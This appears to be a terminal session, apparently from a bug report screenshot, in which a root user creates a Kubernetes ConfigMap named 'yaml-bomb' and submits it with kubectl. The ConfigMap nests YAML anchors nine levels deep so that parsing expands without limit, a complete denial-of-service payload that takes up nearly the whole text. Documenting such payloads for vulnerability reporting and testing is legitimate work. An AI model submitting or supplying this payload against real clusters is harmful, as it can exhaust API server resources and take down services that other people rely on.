 root@ubuntu:~# touch attack.yaml
root@ubuntu:~# vim attack.yaml
root@ubuntu:~# kubectl create -f attack.yaml
^C
root@ubuntu:~# cat attack.yaml
piVersion: v1
data:
  a: &a ["web","web","web","web","web","web","web","web","web"]
  b: &b [*a,*a,*a,*a,*a,*a,*a,*a,*a]
  c: &c [*b,*b,*b,*b,*b,*b,*b,*b,*b]
  d: &d [*c,*c,*c,*c,*c,*c,*c,*c,*c]
  e: &e [*d,*d,*d,*d,*d,*d,*d,*d,*d]
  f: &f [*e,*e,*e,*e,*e,*e,*e,*e,*e]
  g: &g [*f,*f,*f,*f,*f,*f,*f,*f,*f]
  h: &h [*g,*g,*g,*g,*g,*g,*g,*g,*g]
  i: &i [*h,*h,*h,*h,*h,*h,*h,*h,*h]
kind: ConfigMap
metadata:
  name: yaml-bomb
  namespace: default
root@ubuntu:~#